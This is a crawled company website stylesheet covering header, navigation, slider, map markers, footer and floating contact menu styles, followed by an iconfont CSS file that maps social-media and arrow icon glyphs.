.header-search { height: 17px; line-height: 17px; position: relative;padding-top:10px; }
.header-search-open .iconfont { font-size: 1.25rem; }
.searchbar div.kesearchbox .ke_searchbox { top: 0; width: 250px; width: 15.625rem; border-radius: 7px 0 0 7px; border-radius: 0.4375rem 0 0 0.4375rem; color: #002c37; background-color: #eeeeee; border: none; position: relative; padding-left: 15px; padding-left: 0.9375rem; height: 40px; height: 2.5rem; font-size: 15px; font-size: .9375rem; font-style: italic; }
.searchbar div.kesearchbox .btn-link { border-radius: 0 7px 7px 0; border-radius: 0 0.4375rem 0.4375rem 0; background-color: #eeeeee; position: relative; border: none; padding: 0; margin: 0; }
    .searchbar div.kesearchbox .btn-link:before { position: relative; bottom: 0; z-index: 999; content: ""; display: block; height: 17px; height: 1.0625rem; margin: auto 15px auto 0; width: 1px; width: 0.0625rem; background-color: #ccd4d7; }
    .searchbar div.kesearchbox .btn-link i { color: #002c37; font-size: 18px; }

.header-search-form { display: none; position: absolute; top: 40px; right: -100px; z-index: 99; }
.nav__dropdown-overlay { background: rgba(0, 0, 0, 0.1); height: 100vh; left: 0; max-width: 100vw; position: fixed; top: 0; width: 100%; z-index: 1; overflow: hidden; width: 0; height: 0; opacity: 0; backdrop-filter: blur(3px); }
.overlay--open { animation: overlayOpen .4s ease-out forwards; }

@keyframes overlayOpen {
    0% { width: 0; height: 0; opacity: 0; z-index: -1; }
    1% { width: 100%; height: 100vh; z-index: 1; }
    100% { opacity: 1; width: 100%; height: 100vh; z-index: 1; }
}


.header-tel { right: 40px; top: 10px; line-height: 1.5rem; }
    .header-tel span {color:#3eb4f0;font-weight:bold;font-size:1.5rem; }



.header-dropdown { flex-shrink: 0; margin-left: 1.4rem; }
.m-block.header-dropdown { margin-left: 0rem; margin-right: 0.8rem; }
.header-dropdown-h { text-align: left; line-height: 2rem; margin: 0 -1em; position: relative }

.header-dropdown.hover .header-dropdown-h { z-index: 2 }

.header-dropdown-item { display: block; white-space: nowrap; padding: 0 1.5em 0 1em }

    .header-dropdown-item img, .header-dropdown-item-title { display: inline-block; cursor: pointer }

    .header-dropdown-item img { margin-right: .5em }

    .header-dropdown-item i { vertical-align: top; text-align: center; line-height: inherit; width: 1.2em; margin-right: .5em }

.header-dropdown-current { position: relative; z-index: 1 }

    .header-dropdown-current .header-dropdown-item:after { display: block; position: absolute; top: 50%; right: .8em; content: '\e689'; font-size: 0.8em; margin-top: -1.3em; font-family: iconfont; font-weight: 400; cursor: pointer }

.header-dropdown-list { position: absolute; top: -.4em; left: 0; padding-top: 2.4em; padding-bottom: .4em; min-width: 100%; background: #fff; box-shadow: 0 5px 15px rgba(0,0,0,.15); transform-origin: 50% 0; transform: scaleY(0) translateZ(0); opacity: 0; transition: transform 0.3s,opacity 0.3s; }
.header-dropdown.hover .header-dropdown-list { transform: scaleY(1) translateZ(0); opacity: 1; }
.header-dropdown-list-h { max-height: calc(90vh - 3em); overflow-y: auto; -webkit-overflow-scrolling: touch }









@media screen and (max-width: 1199px) {
    header.header .navbar-toggler { padding-right: 0; padding-right: 0; box-shadow: none; outline: 0; display: flex; flex-direction: column; align-items: end; }
}

/*header.header .icon-bar { width: 26px; width: 1.625rem; height: 1.5px; height: 0.09375rem; margin-bottom: 8px; margin-bottom: 0.5rem; display: block; transition: all ease-in 150ms; background-color: #002c37; }
    header.header .icon-bar.middle { width: 30px; width: 1.875rem; background-color: #3eb4f0; }*/

header.header .topNavigation { font-size: 14px; font-size: .875rem }
    header.header .topNavigation .topnav-link { font-weight: 500; text-decoration: none; padding-left: 20px; padding-left: 1.25rem; color: #002c37 }

@media screen and (max-width: 1199px) {
    header.header .topNavigation .topnav-link { padding: 0 15px; padding: 0 .9375rem }
}

@media screen and (max-width: 1199px) {
    header.header .topNavigation.mobile { padding-bottom: 10px }
        header.header .topNavigation.mobile:after { display: block; content: ""; width: 100%; height: 5px; height: .3125rem; background-color: transparent; -webkit-box-shadow: 0 3px 3px 0 rgba(0,0,0,.1); -moz-box-shadow: 0 3px 3px 0 rgba(0,0,0,.1); box-shadow: 0 3px 3px 0 rgba(0,0,0,.1) }
}

header.header .topNavigation .languagemenu .dropdown-menu { box-shadow: 0 3px 6px 2px rgba(0,0,0,.1); border: none; border-radius: 7px; border-radius: .4375rem }

@media screen and (max-width: 1199px) {
    header.header #mainNavigation .navbar-collapse { width: 100%; position: fixed; bottom: 0; left: 0; overflow-y: auto; top: 110px }
}

header.header #mainNavigation .navbar-nav { border-bottom: none }

@media screen and (max-width: 1199px) {
    header.header #mainNavigation .navbar-nav { background-color: #fff; color: #ccd4d7; padding-bottom: 10px; padding-bottom: .625rem }
}

header.header #mainNavigation .navbar-nav .nav-link { padding: 0 1.25rem 0 0; color: #002c37; text-transform: uppercase; line-height: 90px;padding-top:20px; }

@media screen and (max-width: 1300px) {
    header.header #mainNavigation .navbar-nav .nav-link { padding: 0 1rem 0 0; font-size: 14px; }
}

@media screen and (max-width: 1199px) {
    header.header #mainNavigation .navbar-nav .nav-link { border-radius: 7px; border-radius: .4375rem; background-color: #e5e9ea; margin: 2px 15px; margin: .125rem .9375rem; padding: 13px 15px; padding: .8125rem .9375rem; line-height: 1rem; }
}

header.header #mainNavigation .navbar-nav .nav-link.dropdown-toggle:after { font-family: "iconfont"; content: '\e689'; font-size: 16px; font-size: 1rem; font-weight: bold; color: #002c37; display: inline-block; position: relative; margin-left: 2px; margin-left: .125rem; vertical-align: 0; transition: all ease-in .3s; border-top: 0; border-top: 0; transform: rotate(0); transform-origin: 35% center; border-left: 0 }

@media screen and (max-width: 1199px) {
    header.header #mainNavigation .navbar-nav .nav-link.dropdown-toggle:after { position: absolute; right: 28px; right: 1.75rem; top: unset }
}

/*header.header #mainNavigation .navbar-nav .nav-link span:after { content: ""; height: 17px; height: 1.0625rem; margin: auto 0 auto 1rem; width: 1px; width: .0625rem; position: relative; display: inline-block; vertical-align: middle; background-color: #ccd4d7 }

@media screen and (max-width: 1199px) {
    header.header #mainNavigation .navbar-nav .nav-link span:after { position: absolute; right: 60px; right: 3.75rem; top: 18px; top: 1.125rem }
}*/

@media screen and (min-width: 1199px) {
    header.header #mainNavigation .navbar-nav .dropdown.hover .nav-link.dropdown-toggle:after { content: '\e687'; color: #3eb4f0; transition: all ease-in .3s; }
}

header.header #mainNavigation .navbar-nav .nav-link[aria-expanded=true]:after { content: '\e687'; color: #3eb4f0; transition: all ease-in .3s; }

@media screen and (max-width: 1199px) {
    header.header #mainNavigation .navbar-nav .nav-link[aria-expanded=true]:after { right: 26px; right: 1.625rem }
}

header.header #mainNavigation .navbar-nav .dropdown-menu { border: none; border-radius: 0 0 7px 7px; border-radius: 0 0 .4375rem .4375rem; background-color: #eeeeee; -webkit-box-shadow: 0 3px 3px 0 rgba(0,0,0,.1); -moz-box-shadow: 0 3px 3px 0 rgba(0,0,0,.1); box-shadow: 0 3px 3px 0 rgba(0,0,0,.1); margin: 24px 0 0 -25px; margin: -1px 0 0 -1.5625rem; padding: 15px; padding: .9375rem }

@media screen and (min-width: 1199px) {
    header.header #mainNavigation .navbar-nav .dropdown.hover .dropdown-menu { display: block; }
}

@media screen and (max-width: 1199px) {
    header.header #mainNavigation .navbar-nav .dropdown-menu { padding: 0 15px; padding: 0 .9375rem; background-color: #fff; margin: 0; color: #ccd4d7; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none }
}

/*header.header #mainNavigation .navbar-nav .dropdown-menu li:first-child a.dropdown-item:after { position: relative; bottom: 0; z-index: 999; content: ""; display: block; width: 99%; margin: 15px auto 0 auto; height: 1px; height: .0625rem; background-color: #ccd4d7 }

@media screen and (max-width: 1199px) {
    header.header #mainNavigation .navbar-nav .dropdown-menu li:first-child a.dropdown-item:after { display: none }
}*/

header.header #mainNavigation .navbar-nav .dropdown-menu a.dropdown-item { position: relative; padding: 10px; padding: .625rem }
    header.header #mainNavigation .navbar-nav .dropdown-menu a.dropdown-item:active, header.header #mainNavigation .navbar-nav .dropdown-menu a.dropdown-item:focus, header.header #mainNavigation .navbar-nav .dropdown-menu a.dropdown-item:hover { background-color: initial; color: #3eb4f0 }

@media screen and (max-width: 1199px) {
    header.header #mainNavigation .navbar-nav .dropdown-menu a.dropdown-item { padding: 13px 15px; padding: .8125rem .9375rem; margin: 3px 0; margin: .1875rem 0; border-radius: 7px; border-radius: .4375rem; background-color: #eeeeee }
}

header.header .icon-bar { width: 26px; width: 1.625rem; height: 1.5px; height: .09375rem; margin-bottom: 8px; margin-bottom: .5rem; display: block; transition: all ease-in 150ms; background-color: #002c37 }
    header.header .icon-bar.middle { width: 30px; width: 1.875rem; background-color: #3eb4f0 }
    header.header .icon-bar.bottom { margin-bottom: 0 }

@media screen and (max-width: 1199px) {
    header .header .navbar-toggler { padding-right: 0; padding-right: 0; box-shadow: none; outline: 0; display: flex; flex-direction: column; align-items: end }
}

header.header .navbar-toggler[aria-expanded=true] .top { transform: rotate(45deg); margin-bottom: 0; margin-bottom: 0; transform-origin: 15% 10% }
header.header .navbar-toggler[aria-expanded=true] .middle { transform: rotate(45deg); transform-origin: 25% 10%; opacity: 0 }
header.header .navbar-toggler[aria-expanded=true] .bottom { transform: rotate(-45deg); margin-bottom: 0; margin-bottom: 0; transform-origin: 25% 90% }

.sub-body { width: 100%; margin-top: 110px; }

@media screen and (max-width: 1199px) {
    .sub-body { margin-top: 110px; }
}

.top-inner { position: relative; z-index: 0; width: 100%; overflow: hidden; background-position: center top; background-repeat: no-repeat; }
.slide-home { z-index: 0; }
    .slide-home .swiper-slide { position: relative; }
        .slide-home .swiper-slide .imgs { height: 100%; position: relative; display: block; }
            .slide-home .swiper-slide .imgs .bgimg { position: absolute; top: 0; bottom: 0; left: 0; right: 0; background-position: center; background-size: cover; }
    .slide-home .slide-container { position: absolute; top: 45%; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); left: 0; right: 0; color: #fff; z-index: 3; margin: 0 auto; }
        .slide-home .slide-container .slide-txt { width: 75%; text-shadow: 0 0 9px rgb(0 0 0 / 30%); transition: opacity 1s, -webkit-transform 2s cubic-bezier(0.19, 1, 0.22, 1); transition: transform 2s cubic-bezier(0.19, 1, 0.22, 1), opacity 1s; transition: transform 2s cubic-bezier(0.19, 1, 0.22, 1), opacity 1s, -webkit-transform 2s cubic-bezier(0.19, 1, 0.22, 1); transition-delay: 0.5s; -webkit-transform: translate(-16px, 0); transform: translate(-16px, 0); opacity: 0; transform: translate(-16px, 0); }
        .slide-home .slide-container h1 { font-size: 64px; font-size: 4rem; line-height: 4rem; margin: 0; margin-bottom: 30px; margin-bottom: 1.875rem; }
        .slide-home .slide-container p { font-size: 24px; font-size: 1.5rem; line-height: 2rem; }
        .slide-home .slide-container .slide-btn { display: none; margin-top: 20px; margin-top: 1.25rem; font-size: 1.25rem; letter-spacing: 1px; -webkit-filter: drop-shadow(0 0 9px rgba(0, 0, 0, 0.3)); filter: drop-shadow(0 0 9px rgba(0, 0, 0, 0.3)); opacity: 0; transition: opacity 1.0s; transition-delay: 1.2s; }
    .slide-home .swiper-slide-active .slide-container .slide-btn { opacity: 1; -webkit-transform: translate(0, 0); transform: translate(0, 0); }
    .slide-home .swiper-slide-active .slide-container .slide-txt { opacity: 1; -webkit-transform: translate(0, 0); transform: translate(0, 0); }
    .slide-home .swiper-slide .slide-bg { width: 100%; height: 100%; background: rgba(0,0,0,0); position: absolute; z-index: 2; }


#site-navigation-bg { position: absolute; background: rgba(255,255,255,0.18); z-index: 1; top: 100%; left: 0; width: 100%; height: 0; opacity: 0; }
    #site-navigation-bg.stay { height: 265px; opacity: 1; }


@media (max-width: 992px) {
    .slide-home .slide-container .slide-txt { width: 100%; }
    .slide-home .slide-container h1 { font-size: 2.75rem; line-height: 2.75rem; }
    .slide-home .slide-container p { font-size: 20px; font-size: 1.25rem; line-height: 1.6rem; }
}



section.section-space-before-75 { margin-top: 48px; margin-top: 3rem; }

@media screen and (max-width: 1199px) {
    section.section-space-before-75 { margin-top: 30px; margin-top: 1.875rem; }
}

section h1 { font-size: 2.5rem; line-height: 3.125rem; }
section h2 { font-size: 2.1875rem; line-height: 2.625rem; }
section h1, section h2, section h3, section h4, section h5 { margin-bottom: 30px; margin-bottom: 1.875rem; }






.i-fir-wrap .ce-bodytext p { font-size: 1rem; line-height: 1.5rem; margin: 0 0 30px; margin: 0 0 1.875rem; }
.i-fir-wrap p a { color: #3eb4f0; text-decoration: underline; }
.i-fir-wrap .bg-lightestblue { padding: 0.9375rem; }
.i-fir-wrap p a:active, section p a:focus, section p a:hover { color: #3eb4f0; text-decoration: underline; }
.i-fir-wrap .btn.btn-secondary { color: #3eb4f0; background-color: transparent; border: 2px solid #3eb4f0; }

@media screen and (max-width: 1199px) {
    section h1 { font-size: 2rem; line-height: 2.8125rem; }
    section h2 { font-size: 1.5625rem; line-height: 2.1875rem; }
    .i-fir-wrap .ce-bodytext p { font-size: 1rem; line-height: 1.5rem; }
}

.i-tit h1, .i-tit h2 { text-transform: uppercase; text-align: center; position: relative; margin-bottom: 2rem; }
.i-tit i { font-style: normal; }
.i-tit h1::after, .i-tit h2::after { content: ""; height: 3px; width: 50px; background: #3eb4f0; position: absolute; left: 50%; bottom: -12px; margin-left: -25px; }


.bg-map .mask { position: absolute; width: 100%; height: 100%; top: 0; left: 0; }
    .bg-map .mask a p { display: none; }
    .bg-map .mask #point1 { position: absolute; left: 76%; top: 41.5%; text-align: center; }
    .bg-map .mask #point2 { position: absolute; left: 38%; top: 32%; text-align: center; }
    .bg-map .mask #point3 { position: absolute; left: 70%; top: 20%; text-align: center; }
    .bg-map .mask #point4 { position: absolute; right: 17%; top: 70%; text-align: center; }
    .bg-map .mask #point5 { position: absolute; left: 51%; bottom: 17%; text-align: center; }
    .bg-map .mask #point6 { position: absolute; left: 12%; bottom: 34%; text-align: center; }

.bg-glitter { width: 14px; height: 14px; border-radius: 100%; background-color: #3eb4f0; display: inline-flex; justify-content: center; align-items: center; position: relative; }
    .bg-glitter * { color: #fff; position: relative; z-index: 2; }
    .bg-glitter:before,
    .bg-glitter:after { content: ''; width: 100%; height: 100%; border-radius: 100%; background-color: #3eb4f0; transform: scale(3); opacity: 0.5; position: absolute; left: 0; top: 0; }
    .bg-glitter:before { animation: bg-wave-3 2s infinite; }
    .bg-glitter:after { animation: bg-wave-5 2s infinite; }
    .bg-glitter.bg-sm:before { animation-name: bg-wave-2; }
    .bg-glitter.bg-sm:after { animation-name: bg-wave-3; }
    .bg-glitter.bg-md:before { animation-name: bg-wave-3; }
    .bg-glitter.bg-md:after { animation-name: bg-wave-5; }
    .bg-glitter.bg-lg:before { animation-name: bg-wave-4; }
    .bg-glitter.bg-lg:after { animation-name: bg-wave-7; }

@keyframes bg-wave-2 {
    0% { transform: scale(1); opacity: 0.9; }
    100% { transform: scale(2); opacity: 0; }
}

@keyframes bg-wave-3 {
    0% { transform: scale(1); opacity: 0.9; }
    100% { transform: scale(3); opacity: 0; }
}

@keyframes bg-wave-4 {
    0% { transform: scale(1); opacity: 0.9; }
    100% { transform: scale(4); opacity: 0; }
}

@keyframes bg-wave-5 {
    0% { transform: scale(1); opacity: 0.9; }
    100% { transform: scale(5); opacity: 0; }
}

@keyframes bg-wave-6 {
    0% { transform: scale(1); opacity: 0.9; }
    100% { transform: scale(6); opacity: 0; }
}

@keyframes bg-wave-7 {
    0% { transform: scale(1); opacity: 0.9; }
    100% { transform: scale(7); opacity: 0; }
}




@media screen and (min-width: 992px) {
    .i-fir-wrap .bg-lightestblue { padding: 2rem 2rem; }
}

@media screen and (min-width: 1200px) {
    .i-fir-wrap .bg-lightestblue { border-radius: 7px; border-radius: 0.4375rem; }
}

.i-fir-wrap .ulbox .counterDX { font-size: 44px; font-size: 2.75rem; color: #3eb4f0; }
.i-fir-wrap .ulbox .unit { font-size: 18px; font-size: 1.125rem; top: -1rem; }
.i-fir-wrap .ulbox p { font-size: 20px; font-size: 1.125rem; }

@media screen and (max-width: 1199px) {
    .i-fir-wrap .ulbox .counterDX { font-size: 30px; font-size: 1.875rem; }
    .i-fir-wrap .ulbox .unit { font-size: 16px; font-size: 1rem; top: -1rem; }
    .i-fir-wrap .ulbox p { font-size: 16px; font-size: 1rem; }
}

.i-sec-wrap .bg-lightergrey { padding: 0.9375rem 0; }

@media screen and (min-width: 992px) {
    .i-sec-wrap .bg-lightergrey { padding: 3rem 0rem; }
}

.i-categories { padding-top: 1.875rem; position: relative; }
.pro-pagination { bottom: 0px; z-index: 1; text-align: center; text-align: center; margin: 1rem 0; width: 100%; }
    .pro-pagination .swiper-pagination-bullet { width: 10px; height: 10px; margin: 0 5px !important; background-color: #3b373a; opacity: 1; position: relative; }
    .pro-pagination .swiper-pagination-bullet-active { background-color: #3eb4f0; width: 30px; border-radius: 12px; }
.i-categories .catelist { width: 25%; padding: 0 15px; }

@media (max-width: 1199px) {
    .i-categories .catelist { width: 33.3%; padding: 0 8px; }
}

@media (max-width: 768px) {
    .i-categories .catelist { width: 50%; padding: 0 8px; }
}



.i-categories .card-body { padding: 1.5rem !important; }
    .i-categories .card-body h4 { line-height: 1.5rem; height: 1.5rem; }
    .i-categories .card-body p { font-size: 1rem; line-height: 24px; line-height: 1.5rem; height: 72px; height: 4.5rem; margin-bottom: 1rem; }
/*.i-products .card-body .btn { margin-top: 1.875rem; }*/


/*.i-culture { padding-top: 2rem; text-align: center; position: relative; }
    .i-culture:before { content: "“"; position: absolute; top: -20px; left: 0; width: 50px; height: 50px; font-size: 166px; line-height: 166px; color: #3eb4f0; }
    .i-culture:after { content: "”"; position: absolute; top: -20px; right: 0; width: 50px; height: 50px; font-size: 166px; line-height: 166px; color: #3eb4f0; }
    .i-culture .item b { display: block; font-size: 28px; font-size: 1.75rem; line-height: 1.875rem; margin-bottom: 0.625rem; }*/


.i-culture { padding-top: 2rem; text-align: center; position: relative; }
    .i-culture:before { content: "“"; position: absolute; top: -20px; left: 0; width: 50px; height: 50px; font-size: 166px; line-height: 166px; color: #3eb4f0; font-family: Arial; }
    .i-culture:after { content: "”"; position: absolute; top: -20px; right: 0; width: 50px; height: 50px; font-size: 166px; line-height: 166px; color: #0066ac; font-family: Arial; }
    .i-culture .item b { display: block; font-size: 28px; font-size: 1.75rem; line-height: 1.875rem; margin-bottom: 0.625rem; }

    .i-culture i { font-size: 5rem; display: block; color: #59bcdb; }

@media (max-width: 768px) {
    .i-culture:after { top: initial; bottom: 30px; }
}




.i-six-wrap { background: url(../img/solution.jpg) bottom; background-size: cover; background-attachment: fixed; position: relative; color: #fff; }
    /*.i-six-wrap:before { content: ""; width: 100%; height: 100%; background: rgba(0,0,0,0.4); position: absolute; z-index: 0; }*/
    .i-six-wrap h2 { color: #fff; font-size: 2.8rem; line-height: 3.6rem; }
    .i-six-wrap p { color: #fff; font-size: 1.125rem; }
    .i-six-wrap .container { position: relative; z-index: 3; }
    .i-six-wrap .i-solution { padding: 10rem 0 10rem; }


.btn.btn-contact { font-size: 1.5rem; color: #fff; background: #ffcb0f; border: 1px solid #ffcb0f; }
    .btn.btn-contact:hover { background: transparent; color: #ffcb0f; }
    .btn.btn-contact .iconfont { font-size: 1.5rem; }


.i-case { position: relative; }
    .i-case .case-pagination { width: 6rem; margin: 1.875rem auto 0; }
    .i-case .case-prev, .i-case .case-next { cursor: pointer; height: 2.375rem; width: 2.375rem; text-align: center; border-radius: 50%; background: #f0f3f7; }
        .i-case .case-prev i.iconfont, .i-case .case-next i.iconfont { font-size: 1rem; color: #3eb4f0; line-height: 2.375rem; text-align: center }
        .i-case .case-prev:hover, .i-case .case-next:hover { background: #3eb4f0; }
            .i-case .case-prev:hover i.iconfont, .i-case .case-next:hover i.iconfont { color: #fff; }
    .i-case .swiper-button-disabled { opacity: .35; cursor: auto; pointer-events: none; }

    .i-case .swiper-slide p { width: 100%; display: block; line-height: 40px; text-align: center; font-size: 18px; background: #f0f3f7; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; padding: 0 10px; text-align: center; }
    .i-case .swiper-slide:hover p { background: #3eb4f0; color: #fff; }





.i-news .swiper-slide { height: 100%; background: #fff; }
.i-news .news-item { height: 100%; }
.i-news .news-item-h { background: #fff; height: 100%; }
    /*.i-news .news-item-h:hover { box-shadow: 0 0.1rem 0.2rem rgb(0 0 0 / 10%), 0 0.33rem 1rem rgb(0 0 0 / 15%); z-index: 4; }*/
    .i-news .news-item-h .news-item-label { position: absolute !important; z-index: 2; top: 1.2rem !important; right: 1.2rem !important; left: 1.2rem !important; }
        .i-news .news-item-h .news-item-label btn { font-weight: 700 !important; text-transform: uppercase !important; font-size: 10px !important; }
    .i-news .news-item-h .news-item-wrapper { padding: 5% 5% 7% 7% !important; }
        .i-news .news-item-h .news-item-wrapper h4 { text-overflow: ellipsis; overflow: hidden; white-space: nowrap; }
        .i-news .news-item-h .news-item-wrapper time { font-size: 14px; display: inline-block; vertical-align: top; color: #fff; margin-bottom: .7rem; }
            .i-news .news-item-h .news-item-wrapper time > i { vertical-align: top; line-height: inherit; margin-right: 0.4em; }

.btn.btn-secondary { color: #3eb4f0; background-color: transparent; border: 2px solid #3eb4f0; }

.footer-wrap { background: #0066ac; padding-top: 2rem; border-top: 5px #3eb4f0 solid; position: relative; z-index: 1; }
    .footer-wrap a { color: #fff }
    .footer-wrap ul li { text-align: left; }
        .footer-wrap ul li .link { margin-bottom: 1.5rem; font-size: 1.125rem; text-transform: uppercase; color: #fff; }
            .footer-wrap ul li .link a { position: relative; font-size: 1.125rem; text-transform: uppercase; color: #fff; }
                .footer-wrap ul li .link a::after { content: ' '; position: absolute; left: 50%; bottom: -6px; width: 28px; height: 2px; margin-left: -1rem; background-color: #e60606; opacity: 0; filter: alpha(opacity=0); transform: scale(0, 1); transition: transform 0.4s }
        .footer-wrap ul li .sm-link { margin-bottom: 8px; }
            .footer-wrap ul li .sm-link a { font-size: 0.875rem; text-transform: uppercase; transition: color 0.4s; color: #fff; }
                .footer-wrap ul li .sm-link a:hover { }
        .footer-wrap ul li.last .link { font-size: 1.125rem; text-transform: uppercase; color: #fff; }
        .footer-wrap ul li.last.fr { margin-right: 0; }
.footer-right-address { font-size: .875rem; line-height: 1.125rem; color: #fff; }
    .footer-right-address .footer-company, .footer-right-address .work-h5, .footer-right-address .ser-line { margin-top: 1.25rem; line-height: 1.5rem; }
    .footer-right-address .footer-company { font-size: 1.125rem; }
    .footer-right-address .footer-add-h5 { margin-top: 1.25rem; }
        .footer-right-address .footer-add-h5 i { font-size: 0.375rem; color: #3eb4f0; margin-right: 3px; }

.footer-wrap .bot { color: #fff; border-top: 1px solid rgba(255, 255, 255, 0.3); text-align: center; line-height: 1.5rem; font-size: 1rem; }
    .footer-wrap .bot a { padding: 0 0.25rem; font-size: 0.875rem; }
    .footer-wrap .bot .footlinks h3 { display: inline-block; vertical-align: middle; position: relative; font-size: 14px; margin: 0; }
        .footer-wrap .bot .footlinks h3 span { line-height: 17px; margin-top: 16px; padding: 0; }
            .footer-wrap .bot .footlinks h3 span::after { content: ""; display: inline-block; vertical-align: middle; background-image: url(../img/icon_sanjiao.png); transform: rotate(-180deg); width: 8px; height: 6px; margin-left: 10px; }
    .footer-wrap .bot .footlinks ul { display: none; position: absolute; min-width: 200px; left: 0; bottom: 33px; background-color: #fff; max-height: 260px; overflow-y: auto; padding: 5px 0; }
        .footer-wrap .bot .footlinks ul li a { display: block; padding: 5px 10px; color: #666; width: auto; height: auto; margin-left: 0; font-size: 14px; text-align: left; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

.i-link-wrap { position: relative; z-index: 1; background: #3d3c42; }

@media (min-width: 1200px) {
    .footer-wrap ul li.last { padding-left: 0; }
}


@media (max-width: 992px) {
    .footer-wrap .bot { margin-top: 1.25rem; }
}

@media (max-width: 768px) {
    .footlinks { width: 100%; }
}

.float-right { position: fixed; right: 2px; top: 50%; margin-top: -100px; z-index: 100 }
    .float-right .float-right-meau { position: relative; }
    .float-right .float-right-btn { width: 3.75rem; height: 3.75rem; text-align: center; display: block; margin-bottom: 1px; position: relative; background-color: #3eb4f0; border-radius: 5px; }
        .float-right .float-right-btn span { line-height: 3.75rem; text-align: center; }
            .float-right .float-right-btn span.demo-icon i { font-size: 2rem; color: #fff; }
        .float-right .float-right-btn sup { display: block; min-width: 1.5rem; height: 1.5rem; text-align: center; line-height: 1.5rem; color: #fff; border-radius: 50%; background-color: #ff6800; position: absolute; left: -12px; top: -12px; }
        .float-right .float-right-btn p { color: #fff; font-size: 1rem; line-height: 1.25rem; padding-top: 0.25rem; display: none; }
    .float-right .float-right-meau:hover .float-right-btn span { display: none }
    .float-right .float-right-meau:hover .float-right-btn p { display: block; }
    .float-right .meau-backup:hover .float-right-btn span { display: block; }

.float-right-box { position: absolute; top: -15px; right: 48px; padding-right: 25px; display: none; }
    .float-right-box .box-border { border: 1px solid #A9A9A9; border-top: 2px solid #3eb4f0; padding: 10px 20px; background-color: #fff; position: relative }
        .float-right-box .box-border .arrow-right { display: block; width: 8px; height: 16px; position: absolute; right: -8px; top: 32px; }
        .float-right-box .box-border .sev-t span { font-size: 1rem; float: left; display: block; line-height: 56px; margin-right: 20px; color: #d3d3d3 }
        .float-right-box .box-border .sev-t p { float: left; color: #3eb4f0; font-size: 20px; line-height: 28px; }
        .float-right-box .box-border .sev-t a { float: left; color: #3eb4f0; font-size: 20px; line-height: 28px; display: block; }
        .float-right-box .box-border .sev-t i { display: block; font-size: 15px; color: #aaa; font-style: normal; }
        .float-right-box .box-border .sev-b { padding-top: 15px; margin-top: 15px; }
            .float-right-box .box-border .sev-b h4 { color: #666; font-size: 14px; font-weight: normal; padding-bottom: 15px; }
            .float-right-box .box-border .sev-b li { float: left; width: 33.33333% }
                .float-right-box .box-border .sev-b li a { display: inline-block; color: #fff; font-size: 13px; padding-left: 43px; background: url(../images/q1.gif) no-repeat left 3px; line-height: 36px; }
                    .float-right-box .box-border .sev-b li a:hover { color: #3eb4f0 }

.meau-contact .float-right-box .box-border { width: 200px; }
.float-right-meau:hover .float-right-box { display: block }
.meau-code .float-right-box { top: auto; bottom: -26px; }
    .meau-code .float-right-box .box-border { width: 180px; }
        .meau-code .float-right-box .box-border .arrow-right { top: inherit; bottom: 50px; }
.meau-code .box { width: 140px; padding: 5px 10px; font-size: 14px; color: #666; text-align: center; }
    .meau-code .box img { max-width: 100%; }
.meau-code .float-right-box .box-border .sev-t { width: 100%; display: flex; justify-content: space-around; }

.meau-mail .float-right-box .box-border { /*width: 240px;*/ }

@media screen and (max-width: 750px) {
    .float-right { margin-top: 0; top: auto; bottom: 20%; }
        .float-right .float-right-meau { display: none; }
        .float-right .meau-backup { display: block; }
}


--- FILE ---
content_type: text/css
request_url: http://www.xinmafs.com/css/iconfont.css
body_size: 1065
content:
@font-face { font-family: "iconfont"; /* Project id 2712995 */ src: url('fonts/iconfont.woff2?t=1667543899649') format('woff2'), url('fonts/iconfont.woff?t=1667543899649') format('woff'), url('fonts/iconfont.ttf?t=1667543899649') format('truetype'), url('fonts/iconfont.svg?t=1667543899649#iconfont') format('svg'); }

.iconfont { font-family: "iconfont" !important; font-size: 16px; font-style: normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-cogs:before { content: "\e65a"; }

.icon-file-pdf-o:before { content: "\e696"; }

.icon-life-bouy:before { content: "\e6cc"; }

.icon-star-o:before { content: "\e720"; }

.icon-whatsapp1:before { content: "\e8ea"; }

.icon-instagram:before { content: "\e87f"; }

.icon-kefu:before { content: "\e741"; }

.icon-checkbox-checked:before { content: "\e748"; }

.icon-feedback:before { content: "\e60a"; }

.icon-whatsapp:before { content: "\e848"; }

.icon-PDF:before { content: "\e715"; }

.icon-facebook:before { content: "\e6e0"; }

.icon-google:before { content: "\ecb5"; }

.icon-linkedin:before { content: "\eccc"; }

.icon-twitter-alt:before { content: "\ece3"; }

.icon-youtube:before { content: "\ece8"; }

.icon-global:before { content: "\e735"; }

.icon-jingdong:before { content: "\e612"; }

.icon-link:before { content: "\e6f7"; }

.icon-Clock:before { content: "\e64e"; }

.icon-menu:before { content: "\e663"; }

.icon-email:before { content: "\e603"; }

.icon-wangwang:before { content: "\e74a"; }

.icon-add:before { content: "\e664"; }

.icon-arrow-up-circle:before { content: "\e665"; }

.icon-arrow-right-circle:before { content: "\e666"; }

.icon-arrow-right:before { content: "\e667"; }

.icon-browse:before { content: "\e669"; }

.icon-bottom:before { content: "\e66a"; }

.icon-back:before { content: "\e66b"; }

.icon-arrow-left-circle:before { content: "\e66c"; }

.icon-direction-down:before { content: "\e66d"; }

.icon-direction-down-circle:before { content: "\e66e"; }

.icon-direction-right:before { content: "\e66f"; }

.icon-direction-up:before { content: "\e670"; }

.icon-direction-left:before { content: "\e671"; }

.icon-error:before { content: "\e672"; }

.icon-home:before { content: "\e674"; }

.icon-minus-circle:before { content: "\e677"; }

.icon-modular:before { content: "\e678"; }

.icon-play:before { content: "\e67a"; }

.icon-minus:before { content: "\e67b"; }

.icon-prompt:before { content: "\e67c"; }

.icon-search:before { content: "\e67d"; }

.icon-success:before { content: "\e67f"; }

.icon-telephone-out:before { content: "\e680"; }

.icon-telephone:before { content: "\e681"; }

.icon-top:before { content: "\e682"; }

.icon-add-bold:before { content: "\e685"; }

.icon-arrow-left-bold:before { content: "\e686"; }

.icon-arrow-up-bold:before { content: "\e687"; }

.icon-close-bold:before { content: "\e688"; }

.icon-arrow-down-bold:before { content: "\e689"; }

.icon-minus-bold:before { content: "\e68a"; }

.icon-arrow-right-bold:before { content: "\e68b"; }

.icon-arrow-up-filling:before { content: "\e68c"; }

.icon-arrow-down-filling:before { content: "\e68d"; }

.icon-arrow-left-filling:before { content: "\e68e"; }

.icon-arrow-right-filling:before { content: "\e68f"; }

